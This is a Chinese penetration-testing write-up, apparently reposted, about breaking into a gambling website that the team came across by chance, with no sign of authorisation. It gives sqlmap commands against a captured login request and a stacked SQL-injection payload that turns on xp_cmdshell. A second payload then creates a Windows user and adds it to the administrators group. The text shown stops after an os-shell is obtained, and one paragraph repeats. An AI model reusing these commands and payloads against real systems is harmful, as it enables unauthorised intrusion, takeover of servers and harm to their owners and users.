前言

我们的小团队对偶然发现的bc站点进行的渗透,从一开始只有sqlmap反弹的无回显os-shell到CS上线,到配合MSF上传脏土豆提权,到拿下SYSTEM权限的过程,分享记录一下渗透过程

0x01:登录框sql注入

看到登录框没什么好说的,先试试sqlmap一把梭

burp抓包登录请求,保存到文件直接跑一下试试



python3 sqlmap.py -r "2.txt"有盲注和堆叠注入

burp抓包登录请求,保存到文件直接跑一下试试

python3 sqlmap.py -r "2.txt"有盲注和堆叠注入



看看能不能直接用sqlmap拿shell

python3 sqlmap.py -r "2.txt" --os-shell目测不行



提示的是xp_cmdshell未开启,由于之前扫出来有堆叠注入,尝试运用存储过程打开xp_cmdshell

Payload:

userName=admin';exec sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure'xp_cmdshell', 1;RECONFIGURE;WAITFOR DELAY '0:0:15' --&password=123延时15秒,执行成功(如果没有堆叠注入就把每个语句拆开一句一句执行,效果理论上应该是一样的)

顺便试试看直接用xp_cmdshell来加用户提权,构造payload(注意密码别设太简单,windows系统貌似对密码强度有要求,设太简单可能会失败)



userName=admin';exec xp_cmdshell 'net user cmdshell Test ZjZ0ErUwPcxRsgG8E3hL /add';exec master..xp_cmdshell 'net localgroup administrators Test /add';WAITFOR DELAY '0:0:15' --&password=123nmap扫了一下,目标的3389是开着的,mstsc.exe直接连

没连上

再跑一下os-shell,发现能跑绝对路径了,好兆头

成功弹出shell

文章来源: http://xz.aliyun.com/t/8924

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh